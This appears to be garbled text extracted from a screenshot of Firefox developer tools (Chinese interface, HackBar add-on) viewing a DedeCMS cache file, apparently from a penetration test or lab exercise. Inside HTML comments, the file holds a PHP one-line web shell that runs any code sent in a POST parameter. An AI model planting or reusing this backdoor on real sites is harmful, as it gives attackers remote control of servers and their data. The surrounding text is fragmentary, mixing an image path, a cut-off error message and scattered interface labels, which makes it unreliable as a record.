 ReferenceError: "x" is not defi
dedetest/data/cache/myad-5
dedetest/data/cache/myad-5.htm
火狐官方站点 火狐官方站点 知 no such file or direct... 新手上路 常用网址 京东商城 常用网址 京东商城 附加组件管理器
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML 过
<!--document.write("-->
<!--?php eval($_POST[XXX]);?-->
<!--");-->
<html>
<head></head>
<body></body>
</html>
元素
}